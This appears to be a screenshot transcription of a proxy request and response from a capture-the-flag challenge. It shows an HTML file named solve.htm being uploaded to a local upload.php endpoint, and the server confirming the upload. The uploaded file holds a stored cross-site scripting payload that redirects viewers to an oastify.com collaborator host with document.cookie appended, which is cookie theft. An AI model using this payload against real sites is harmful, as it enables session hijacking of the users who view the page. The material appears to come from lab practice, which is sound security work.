 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 331
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.141 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZkl7P7G8BBm39hy3
8 Accept: application/json
9 Cache-Control: no-cache
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: ""
12 Origin: http://localhost:1337
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:1337/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryZkl7P7G8BBm39hy3
22 Content-Disposition: form-data; name="
fileToUpload"; filename="solve.htm"
23 Content-Type: text/html
24
25 <script type="text/javascript">
26 document.location =
"http://seab1lumpf64d4hhq9fk0ck2etkk8cw1.oastif
y.com?cookie="+document.cookie;
27 </script>
28 ------WebKitFormBoundaryZkl7P7G8BBm39hy3--
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 05 Jan 2025 04:56:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 174
8
9 <h5 class='text-success'>
The file solve.htm has been uploaded.
</h5>
<p>
Here is the <a href='
/view.php?name=solve.htm&id=67b1e3b346e1580419df
9bee35d3b04a'>
download link
</a>
</p>